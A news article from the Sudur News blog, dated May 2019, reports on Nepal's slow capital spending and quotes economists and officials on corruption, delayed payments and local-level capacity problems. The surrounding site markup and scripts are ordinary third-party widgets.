<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='/search/label/Local?&max-results=10' itemprop='url'>Local</a></li>
<li itemprop='name'><a href='/search/label/National?&max-results=10' itemprop='url'>National</a></li>
<li itemprop='name'><a href='/search/label/International?&max-results=10' itemprop='url'>International</a></li>
<li itemprop='name'><a href='/search/label/Sports?&max-results=10' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='/search/label/Technology?&max-results=10' itemprop='url'>Technology</a></li>
<li itemprop='name'><a href='/search/label/Accounting%20and%20Finance?&max-results=10' itemprop='url'>Learn Accounting</a></li>
<li itemprop='name'><a href='https://www.sudurnews.com' itemprop='url'>In Nepali</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s640/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' style='display:none;' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.sudur.news/' property='v:title' rel='v:url'>Home</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/KP%20Sharma%20Oli' property='v:title' rel='v:url'>KP Sharma Oli</a></span>
<brc>/</brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.sudur.news/search/label/National' property='v:title' rel='v:url'>National</a></span>
<brc>/</brc>
<span>Slow capital expenditure continues to bedevil development projects</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Slow capital expenditure continues to bedevil development projects
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/06195309219362517131' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/06195309219362517131' rel='author' title='Sudur News'>
<span itemprop='name'>Sudur News</span>
</a>
</span>
</span>
<span class='post-timestamp'>
<meta content='https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2019-05-14T22:02:00+05:45'>10:02 pm</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.sudur.news/search/label/KP%20Sharma%20Oli' rel='tag'>KP Sharma Oli</a>,
<a href='https://www.sudur.news/search/label/National' rel='tag'>National</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-1901982273123406676' itemprop='articleBody'>
<meta content=' Kathmandu , May 14th 2019    The KP Sharma Oli administration, which has a two-thirds majority in Parliament, had claimed it would show vis...' name='twitter:description'/>
<div dir="ltr" style="text-align: left;" trbidi="on">
Kathmandu , May 14th 2019<br />
<br />
<br />
The KP Sharma Oli administration, which has a two-thirds majority in Parliament, had claimed it would show visible development progress but has continued the longstanding and perennial problem--slow and last-hour budget expenditure--this year as well.<br />
<br />
The government has been left with 62 percent of the capital budget that needs to be spent within the last two months of the fiscal year despite the tall promise of development. Given past trends, the government seems to spend nearly 50 percent of the capital budget in the last two months of the fiscal year.&nbsp;<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<a href="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s1600/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg" imageanchor="1" style="margin-left: 1em; margin-right: 1em;"><img border="0" data-original-height="641" data-original-width="1000" height="410" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s640/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg" width="640" /></a></div>
<br />
As of Sunday, with almost 10 months of the current fiscal year passed, the government has been able to spend only 38 percent of the Rs313.99 billion allocated for capital expenditure, according to the Financial Comptroller General Office that tracks day-to-day budget expenditure records.<br />
<br />
Government officials, however, are optimistic that capital expenditure will break all records this fiscal year. During a recent meeting of the parliamentary Finance Committee, government officials informed lawmakers that they expected the highest ever capital expenditure to be made this fiscal year due to the reconstruction drive and progress of many infrastructure projects. Capital expenditure in fiscals 2015-16 and 2016-17 reached 59 and 66 percent respectively of the targeted amounts. In the last fiscal year, capital expenditure reached 84 percent. This year, by amending over five dozen laws, the government had moved to ensure faster pace of development work.<br />
<br />
<br />
<br />
According to the government&#8217;s claim, a major portion of the budget this fiscal year has been spent on the construction of more than 100 bridges and roads such as Mid-Hill Highway and Kanti Highway.<br />
<br />
The Central Bureau of Statistics has revised the country&#8217;s growth rate to 6.81 percent for this fiscal year.<br />
<br />
Analysts said slow capital spending was due to the government&#8217;s apathy towards controlling corruption and flaws in project management. &#8220;Although a number of laws including the Public Procurement Act was revised, many government officials &#8216;look for commission&#8217; while awarding project contracts,&#8221; economist and former finance secretary Rameshwor Khanal claimed.<br />
<br />
He added that government authorities themselves created hurdles to project progress by frequently transferring technical manpower to obtain undue benefits.&nbsp;<br />
<br />
He gave an example of Gautam Buddha International Airport and Mid-Hill Highway whose construction has come to a halt due to irresponsibility development work. &#8220;The government has been deliberately delaying sending explosive materials to the project site of the Mid-Hill Highway. It has also delayed payment to the airport project in Bhairahawa,&#8221; he said.&nbsp;<br />
<br />
<br />
<br />
Dipendra Bahadur Chhetri, former vice-chairman of the National Planning Commission, also pointed out that capital expenditure was slow due to lack of working modality and manpower with the sub-national governments. &#8220;The government&#8217;s failure to define the projects before handing them to the local level, existence of differences in the political and bureaucratic system and delays in payment to contractors are also the reasons behind it,&#8221; Chhetri said.<br />
<br />
Although the date of the publication of the budget statement has been advanced through the constitution allowing more time for capital expenditure, the government has been unable to make it effective. A large chunk of the budget is spent only in the last hour of the fiscal year.<br />
<br />
Chhetri said the authorities in charge of releasing the budget in the line ministries are often found creating hurdles in capital expenses. &#8220;Many such officials are found making deals with the contractors while awarding the projects,&#8221; said Chhetri.<br />
<br />
<br />
<br />
Government authorities claimed that the slow progress in development work was due to the dilemma in assigning the work mainly at the local level. &#8220;Confusion over jurisdiction and lack of manpower at the local governments have also led to the problem,&#8221; said Pushpa Raj Kandel, vice-chairman of the National Planning Commission.<br />
<br />
Kandel claimed that construction work had improved in the current fiscal year. According to him, a large chunk of the development budget was spent in the construction of physical infrastructure such as road, bridges, waterways and transport facilities.</div>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<a class='fac-art' href='http://www.facebook.com/sharer.php?u=https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html&title=Slow capital expenditure continues to bedevil development projects' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook-official'></i></a>
<a class='twi-art' href='http://twitter.com/share?url=https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html&title=Slow capital expenditure continues to bedevil development projects' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i></a>
<a class='goo-art' href='https://plus.google.com/share?url=https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html&title=Slow capital expenditure continues to bedevil development projects' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i></a>
<a class='pin-art' href='http://pinterest.com/pin/create/button/?url=https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html&media=https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s640/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg&description= Kathmandu , May 14th 2019    The KP Sharma Oli administration, which has a two-thirds majority in Parliament, had claimed it would show vis...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest'></i></a>
<a class='lin-art' href='http://www.linkedin.com/shareArticle?url=https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html&title=Slow capital expenditure continues to bedevil development projects' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin-square'></i></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
National
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.sudur.news/2019/05/nepalis-travelling-abroad-via-new-delhi.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.sudur.news/2019/05/two-years-on-nepal-continues-to-bar.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhlG5Tb-vvwvEApQEK80p3JlIpZ6wJFU5coO2jvd9b-XdSaiiMZY1oNDgM_peu1Fjyn-sMkviPpFJV7Vdg4m5Xk_b_z1JTiuVHbEKYYEYGy24Bs_2vTs1PaGqL72wP8rNm31Kor8SoUf3w/s640/1-09062-2-Madhyapahadi-Kalopatre%2540Lamjung-1-14052019100806-1000x0.jpg' itemprop='url'/>
</div>
<meta content='Sudur News' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>No comments</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
</dl>
</div>
<p class='comment-footer'>
<div class='comment-form'>
<a name='comment-form'></a>
<p>
</p>
<a href='https://www.blogger.com/comment/frame/7666582080685171109?po=1901982273123406676&hl=en-GB&saa=85391&origin=https://www.sudur.news' id='comment-editor-src'></a>
<iframe allowtransparency='true' class='blogger-iframe-colorize blogger-comment-from-post' frameborder='0' height='410' id='comment-editor' name='comment-editor' src='' width='100%'></iframe>
<!--Can't find substitution for tag [post.friendConnectJs]-->
<script src='https://www.blogger.com/static/v1/jsbin/2830521187-comment_from_post_iframe.js' type='text/javascript'></script>
<script type='text/javascript'>
      BLOG_CMT_createIframe('https://www.blogger.com/rpc_relay.html');
    </script>
</div>
</p>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [defaultAdEnd]-->
<div class='inline-ad'>
</div>
<!--Can't find substitution for tag [adStart]-->
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
<div class='feed-links'>
Subscribe to:
<a class='feed-link' href='https://www.sudur.news/feeds/1901982273123406676/comments/default' target='_blank' type='application/atom+xml'>
Post Comments
                      (
                      Atom
                      )
                    </a>
</div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.sudur.news/2019/05/slow-capital-expenditure-continues-to.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget BlogSearch' data-version='1' id='BlogSearch1'>
<h2 class='title'>Search This Blog</h2>
<div class='widget-content'>
<div id='BlogSearch1_form'>
<form action='https://www.sudur.news/search' class='gsc-search-box' target='_top'>
<table cellpadding='0' cellspacing='0' class='gsc-search-box'>
<tbody>
<tr>
<td class='gsc-input'>
<input autocomplete='off' class='gsc-input' name='q' size='10' title='search' type='text' value=''/>
</td>
<td class='gsc-search-button'>
<input class='gsc-search-button' title='search' type='submit' value='Search'/>
</td>
</tr>
</tbody>
</table>
</form>
</div>
</div>
<div class='clear'></div>
</div><div class='widget AdSense' data-version='1' id='AdSense1'>
<div class='widget-content'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-6022510105885768&host=ca-host-pub-1556223355139109" crossorigin="anonymous"></script>
<!-- sudurnewsnp_sidebar2_AdSense1_300x250_as -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:250px"
     data-ad-client="ca-pub-6022510105885768"
     data-ad-host="ca-host-pub-1556223355139109"
     data-ad-slot="5944930317"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-href="https://www.facebook.com/SudurNewsNP/" data-width="360" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true"></div></center>
</div>
<div class='clear'></div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content list-label-widget-content'>
<ul>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/International'>International</a>
<span dir='ltr'>(35)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Local'>Local</a>
<span dir='ltr'>(31)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/National'>National</a>
<span dir='ltr'>(174)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Sports'>Sports</a>
<span dir='ltr'>(7)</span>
</li>
<li>
<a dir='ltr' href='https://www.sudur.news/search/label/Technology'>Technology</a>
<span dir='ltr'>(27)</span>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget BlogArchive' data-version='1' id='BlogArchive1'>
<h2>Blog Archive</h2>
<div class='widget-content'>
<div id='ArchiveList'>
<div id='BlogArchive1_ArchiveList'>
<select id='BlogArchive1_ArchiveMenu'>
<option value=''>Blog Archive</option>
<option value='https://www.sudur.news/2025/10/'>October (1)</option>
<option value='https://www.sudur.news/2025/06/'>June (1)</option>
<option value='https://www.sudur.news/2025/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/10/'>October (1)</option>
<option value='https://www.sudur.news/2024/09/'>September (3)</option>
<option value='https://www.sudur.news/2024/08/'>August (1)</option>
<option value='https://www.sudur.news/2024/07/'>July (3)</option>
<option value='https://www.sudur.news/2024/04/'>April (1)</option>
<option value='https://www.sudur.news/2024/02/'>February (1)</option>
<option value='https://www.sudur.news/2023/09/'>September (1)</option>
<option value='https://www.sudur.news/2023/04/'>April (1)</option>
<option value='https://www.sudur.news/2023/03/'>March (1)</option>
<option value='https://www.sudur.news/2022/11/'>November (2)</option>
<option value='https://www.sudur.news/2022/01/'>January (1)</option>
<option value='https://www.sudur.news/2021/04/'>April (4)</option>
<option value='https://www.sudur.news/2021/03/'>March (1)</option>
<option value='https://www.sudur.news/2021/01/'>January (5)</option>
<option value='https://www.sudur.news/2020/12/'>December (4)</option>
<option value='https://www.sudur.news/2020/11/'>November (5)</option>
<option value='https://www.sudur.news/2020/08/'>August (9)</option>
<option value='https://www.sudur.news/2020/07/'>July (15)</option>
<option value='https://www.sudur.news/2020/06/'>June (59)</option>
<option value='https://www.sudur.news/2020/05/'>May (90)</option>
<option value='https://www.sudur.news/2020/04/'>April (1)</option>
<option value='https://www.sudur.news/2020/02/'>February (3)</option>
<option value='https://www.sudur.news/2019/08/'>August (1)</option>
<option value='https://www.sudur.news/2019/06/'>June (32)</option>
<option value='https://www.sudur.news/2019/05/'>May (75)</option>
<option value='https://www.sudur.news/2019/04/'>April (4)</option>
<option value='https://www.sudur.news/2018/09/'>September (5)</option>
</select>
</div>
</div>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget Stats' data-version='1' id='Stats1'>
<h2>Total Pageviews</h2>
<div class='widget-content'>
<div id='Stats1_content' style='display: none;'>
<span class='counter-wrapper graph-counter-wrapper' id='Stats1_totalCount'>
</span>
<div class='clear'></div>
</div>
</div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html' target='_blank'>
<img alt='Young woman found dead at Dadeldhura resort' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjqJX1lBbVIZlrFzpNiSS-AlIz6hPK6CG3lTQrayjTFFXZR3q4FM1Ndkm3zlcQpgnMeSSj8ZlinnZsOL0HzQtR0zqaQb8W8m9HKIWsFVgT0OxKJ_1pZffhwifLg3o1nESG6smm1k8tuy-Q/s72-c/Murdered.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2020/05/young-woman-found-dead-at-dadeldhura.html'>Young woman found dead at Dadeldhura resort</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/05/using-smartphone-to-sound-out-sign-of.html' target='_blank'>
<img alt='Using a smartphone to sound out sign of kids’ ear infections' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjxYDlMYAyM-2h-9dym17qUaUDqOaiX0RKAqXyeMO2GrFn7dzkQpOkRVx_UNbHEp_CN9Gi-JRrm_zgadRQ2XRsC6KXn9cuFeg6VaD9gyUxL8c5LJrhTKKfXzITRL_NwuklQqO4gkIcumoA/s72-c/AP19135608663760.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/05/using-smartphone-to-sound-out-sign-of.html'>Using a smartphone to sound out sign of kids&#8217; ear infections</a></div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.sudur.news/2019/05/british-climber-kenton-cool-scales-mt.html' target='_blank'>
<img alt='British climber Kenton Cool scales Mt Everest for 14th time breaking own record' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8F2oPQ8_wA0dD-697EiDAG_fxKog5FKgZGYRWRRB3iOtwZpHYI40eC9CfJdqC3jMBE9AGsvYHq4wkB9Jrz_AchuC5dYMec0YbCralRiNgCAdsOEGsgzt1MdokLHfvSTXtCAYzxzvXYys/s72-c/Kenton-Cool-Facebook-Photo.jpg' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.sudur.news/2019/05/british-climber-kenton-cool-scales-mt.html'>British climber Kenton Cool scales Mt Everest for 14th time breaking own record</a></div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='clear'></div>
<div class='footer-wrapper'>
<div class='footer-copy row'>
<div class='copyright'>Nepal's Latest Online News <a href='https://www.sudurnews.com/' id='mycontent' rel='dofollow' title='Free Blogger Templates by Sora Templates'> Read in Nepali</a> & <a href='https://www.pyarb.com' rel='dofollow' style='color:#CD2122;' title='Technical Blog containing Windows, Java, ASP.NET, SQL Server and other programming tutorials.'> All rights reserved</a></div>
<div class='native-opt'>
<li><a class='back-top' href='#top' title='Back to Top'><i class='fa fa-caret-up'></i></a></li>
</div>
</div>
</div>
</div>
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/7666582080685171109?po\x3d1901982273123406676\x26origin\x3dhttps://www.sudur.news',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>

<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */

},this),"play.owl.autoplay":a.proxy(function(a,b,c){this.play(b,c)},this),"stop.owl.autoplay":a.proxy(function(){this.stop()},this),"mouseover.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.pause()},this),"mouseleave.owl.autoplay":a.proxy(function(){this.core.settings.autoplayHoverPause&&this.autoplay()},this)},this.core.$element.on(this.handlers)};d.Defaults={autoplay:!1,autoplayTimeout:5e3,autoplayHoverPause:!1,autoplaySpeed:!1},d.prototype.autoplay=function(){this.core.settings.autoplay&&!this.core.state.videoPlay?(b.clearInterval(this.interval),this.interval=b.setInterval(a.proxy(function(){this.play()},this),this.core.settings.autoplayTimeout)):b.clearInterval(this.interval)},d.prototype.play=function(){return c.hidden===!0||this.core.state.isTouch||this.core.state.isScrolling||this.core.state.isSwiping||this.core.state.inMotion?void 0:this.core.settings.autoplay===!1?void b.clearInterval(this.interval):void this.core.next(this.core.settings.autoplaySpeed)},d.prototype.stop=function(){b.clearInterval(this.interval)},d.prototype.pause=function(){b.clearInterval(this.interval)},d.prototype.destroy=function(){var a,c;b.clearInterval(this.interval);for(a in this.handlers)this.core.$element.off(a,this.handlers[a]);for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},a.fn.owlCarousel.Constructor.Plugins.autoplay=d}(window.Zepto||window.jQuery,window,document),function(a){"use strict";var b=function(c){this._core=c,this._initialized=!1,this._pages=[],this._controls={},this._templates=[],this.$element=this._core.$element,this._overrides={next:this._core.next,prev:this._core.prev,to:this._core.to},this._handlers={"prepared.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.push(a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"add.owl.carousel":a.proxy(function(b){this._core.settings.dotsData&&this._templates.splice(b.position,0,a(b.content).find("[data-dot]").andSelf("[data-dot]").attr("data-dot"))},this),"remove.owl.carousel prepared.owl.carousel":a.proxy(function(a){this._core.settings.dotsData&&this._templates.splice(a.position,1)},this),"change.owl.carousel":a.proxy(function(a){if("position"==a.property.name&&!this._core.state.revert&&!this._core.settings.loop&&this._core.settings.navRewind){var b=this._core.current(),c=this._core.maximum(),d=this._core.minimum();a.data=a.property.value>c?b>=c?d:c:a.property.value<d?c:a.property.value}},this),"changed.owl.carousel":a.proxy(function(a){"position"==a.property.name&&this.draw()},this),"refreshed.owl.carousel":a.proxy(function(){this._initialized||(this.initialize(),this._initialized=!0),this._core.trigger("refresh",null,"navigation"),this.update(),this.draw(),this._core.trigger("refreshed",null,"navigation")},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this.$element.on(this._handlers)};b.Defaults={nav:!1,navRewind:!0,navText:["prev","next"],navSpeed:!1,navElement:"div",navContainer:!1,navContainerClass:"owl-nav",navClass:["owl-prev","owl-next"],slideBy:1,dotClass:"owl-dot",dotsClass:"owl-dots",dots:!0,dotsEach:!1,dotData:!1,dotsSpeed:!1,dotsContainer:!1,controlsClass:"owl-controls"},b.prototype.initialize=function(){var b,c,d=this._core.settings;d.dotsData||(this._templates=[a("<div>").addClass(d.dotClass).append(a("<span>")).prop("outerHTML")]),d.navContainer&&d.dotsContainer||(this._controls.$container=a("<div>").addClass(d.controlsClass).appendTo(this.$element)),this._controls.$indicators=d.dotsContainer?a(d.dotsContainer):a("<div>").hide().addClass(d.dotsClass).appendTo(this._controls.$container),this._controls.$indicators.on("click","div",a.proxy(function(b){var c=a(b.target).parent().is(this._controls.$indicators)?a(b.target).index():a(b.target).parent().index();b.preventDefault(),this.to(c,d.dotsSpeed)},this)),b=d.navContainer?a(d.navContainer):a("<div>").addClass(d.navContainerClass).prependTo(this._controls.$container),this._controls.$next=a("<"+d.navElement+">"),this._controls.$previous=this._controls.$next.clone(),this._controls.$previous.addClass(d.navClass[0]).html(d.navText[0]).hide().prependTo(b).on("click",a.proxy(function(){this.prev(d.navSpeed)},this)),this._controls.$next.addClass(d.navClass[1]).html(d.navText[1]).hide().appendTo(b).on("click",a.proxy(function(){this.next(d.navSpeed)},this));for(c in this._overrides)this._core[c]=a.proxy(this[c],this)},b.prototype.destroy=function(){var a,b,c,d;for(a in this._handlers)this.$element.off(a,this._handlers[a]);for(b in this._controls)this._controls[b].remove();for(d in this.overides)this._core[d]=this._overrides[d];for(c in Object.getOwnPropertyNames(this))"function"!=typeof this[c]&&(this[c]=null)},b.prototype.update=function(){var a,b,c,d=this._core.settings,e=this._core.clones().length/2,f=e+this._core.items().length,g=d.center||d.autoWidth||d.dotData?1:d.dotsEach||d.items;if("page"!==d.slideBy&&(d.slideBy=Math.min(d.slideBy,d.items)),d.dots||"page"==d.slideBy)for(this._pages=[],a=e,b=0,c=0;f>a;a++)(b>=g||0===b)&&(this._pages.push({start:a-e,end:a-e+g-1}),b=0,++c),b+=this._core.mergers(this._core.relative(a))},b.prototype.draw=function(){var b,c,d="",e=this._core.settings,f=(this._core.$stage.children(),this._core.relative(this._core.current()));if(!e.nav||e.loop||e.navRewind||(this._controls.$previous.toggleClass("disabled",0>=f),this._controls.$next.toggleClass("disabled",f>=this._core.maximum())),this._controls.$previous.toggle(e.nav),this._controls.$next.toggle(e.nav),e.dots){if(b=this._pages.length-this._controls.$indicators.children().length,e.dotData&&0!==b){for(c=0;c<this._controls.$indicators.children().length;c++)d+=this._templates[this._core.relative(c)];this._controls.$indicators.html(d)}else b>0?(d=new Array(b+1).join(this._templates[0]),this._controls.$indicators.append(d)):0>b&&this._controls.$indicators.children().slice(b).remove();this._controls.$indicators.find(".active").removeClass("active"),this._controls.$indicators.children().eq(a.inArray(this.current(),this._pages)).addClass("active")}this._controls.$indicators.toggle(e.dots)},b.prototype.onTrigger=function(b){var 